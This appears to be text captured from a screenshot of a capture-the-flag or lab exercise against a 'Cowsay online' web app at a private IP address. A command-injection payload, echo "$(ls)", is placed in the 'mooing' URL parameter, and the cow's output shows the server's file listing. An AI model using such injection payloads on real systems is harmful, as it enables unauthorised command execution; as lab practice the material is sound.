 Cowsay online
10.10.119.115:82/?cow=default&mooing=echo+"%24(ls)"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cowsay Online
Choose your cow: default
echo "$(ls)"
Submit
 ____________________________________
< echo css drpepper.txt index.php js >
 ------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||